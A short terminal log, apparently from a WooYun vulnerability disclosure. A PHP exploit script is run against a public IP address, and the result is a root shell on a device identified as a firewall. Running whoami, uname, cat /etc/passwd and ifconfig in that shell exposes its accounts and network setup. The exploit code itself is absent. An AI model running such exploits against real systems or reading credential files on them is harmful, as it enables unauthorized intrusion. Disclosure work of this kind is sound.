 C:\Users\Administrator\Desktop>php arp_scan_exp.php 222.244.38.192 443
root@kali:~# whoami
root
root@kali:~# uname -a
Linux Firewall 2.6.35.13 #26 SMP Fri May 23 15:38:27 CST 2014 i686 unknown
root@kali:~# cat /etc/passwd
root:x:0:0:root:/root:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
superadmin:x:1000:1:Linux User,,,:/home/ftp:/bin/false
user1:x:1001:1:Linux User,,,:/home/ftp:/bin/false
root@kali:~# ifconfig
eth0 Link encap:Ethernet HWaddr 00:10:F3:39:38:C4
inet addr:192.168.1.1 Bcast:192.168.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:14900142 errors:0 dropped:0 overruns:0 frame:0
TX packets:12053334 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1835171459 (1.7 GiB) TX bytes:3102306792 (2.8 GiB)
Interrupt:16 Memory:fe8e0000-fe900000
www.wooyun.org